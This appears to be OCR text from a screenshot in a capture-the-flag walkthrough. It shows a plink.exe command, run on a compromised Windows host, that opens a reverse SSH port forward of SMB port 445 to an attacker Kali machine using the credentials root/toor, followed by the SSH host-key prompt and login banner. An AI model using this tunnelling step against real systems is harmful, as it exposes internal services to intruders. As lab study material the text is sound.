 c:\Users\Alfred>plink.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.14.5
plink.exe -l root -pw toor -R 445:127.0.0.1:445 10.10.14.5
YOUR IP
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 71:f8:22:2d:4c:a6:8e:c6:f7:df:d1:9b:a4:02:40:e1
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "root".
PRESS "ENTER" A COUPLE OF TIMES IF
THERE IS NO RESPONSE HERE
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 19 02:04:41 2020 from 10.10.10.74